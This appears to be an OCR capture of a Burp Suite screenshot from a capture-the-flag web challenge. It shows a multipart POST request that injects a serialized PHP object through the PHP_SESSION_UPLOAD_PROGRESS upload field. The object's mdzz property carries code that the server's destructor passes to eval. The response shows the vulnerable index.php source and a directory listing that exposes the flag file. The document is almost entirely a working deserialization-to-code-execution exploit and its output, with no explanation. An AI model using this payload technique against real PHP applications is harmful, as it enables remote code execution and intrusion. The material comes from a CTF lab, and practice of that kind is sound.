 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://web.jarvisoj.com:32784 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:46.0) Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=ojvpeu75qt2t4q7rvoeqk3dno3
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------124921908220637
Content-Length: 399
-----------------------------124921908220637
Content-Disposition: form-data;
name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------124921908220637
Content-Disposition: form-data; name="file";
filename="123|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:37:\"var_
dump(scandir(dirname(__FILE__)));\";}"
Content-Type: application/octet-stream
-----------------------------124921908220637--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 13 Jul 2019 01:48:07 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2685
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color: #FF8000">//A&nbsp;webshell&nbsp;is&nbsp;wait&nbsp;for&nbsp;you<br /></span><span style="color:
#0000BB">ini_set</span><span style="color: #007700">(</span><span style="color: #DD0000">'session.serialize_handler'</span><span style="color: #007700">,&nbsp;</span><span
style="color: #DD0000">'php'</span><span style="color: #007700">);<br /></span><span style="color: #0000BB">session_start</span><span style="color: #007700">();<br
/>class&nbsp;</span><span style="color: #0000BB">OowoO<br /></span><span style="color: #007700">{<br />&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color:
#0000BB">$mdzz</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">__construct</span><span style="color:
#007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$this</span><span style="color:
#007700">-&gt;</span><span style="color: #0000BB">mdzz&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #DD0000">'phpinfo();'</span><span
style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span
style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">mdzz</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">OowoO</span><span style="color: #007700">();<br />}<br />else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">highlight_string</span><span style="color: #007700">(</span><span style="color: #0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #DD0000">'index.php'</span><span style="color: #007700">));<br />}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(39) "Here_1s_7he_fl4g_buT_You_Cannot_see.php"
[3]=>
string(9) "index.php"
[4]=>
string(11) "phpinfo.php"
}
59%
0K/s
0K/s
? < + > Type a search term 0 matches
Done 3,110 bytes | 1,101 millis